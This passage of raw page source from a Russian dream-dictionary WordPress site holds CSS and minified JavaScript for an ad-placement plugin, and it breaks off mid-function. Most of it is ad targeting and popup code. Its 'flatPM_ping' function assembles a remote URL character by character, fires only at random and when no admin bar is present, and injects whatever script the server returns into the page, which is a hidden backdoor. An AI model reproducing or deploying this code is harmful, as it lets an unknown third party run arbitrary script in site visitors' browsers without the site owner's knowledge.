id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var 